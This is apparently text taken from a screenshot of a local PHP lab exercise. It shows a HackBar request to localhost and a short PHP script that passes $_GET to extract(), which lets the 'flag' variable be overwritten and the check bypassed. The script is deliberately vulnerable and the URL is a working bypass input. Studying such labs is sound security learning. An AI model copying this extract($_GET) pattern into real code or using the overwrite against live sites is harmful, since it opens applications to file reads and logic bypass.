 extract变量覆盖成功
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar » 17 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost:63342/Wamp/WWW/code/extract.php?shiyan=&flag=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1 <?php
2
3 $flag='xxx';
4 extract($_GET);
5 if(isset($shiyan))
6 {
7 $content=trim(file_get_contents($flag));
8 if($shiyan==$content)
9 {
10 echo'extract变量覆盖成功';
11 }
12 else
13 {
14 echo'Oh.no';
15 }
16 }
17
18 ?>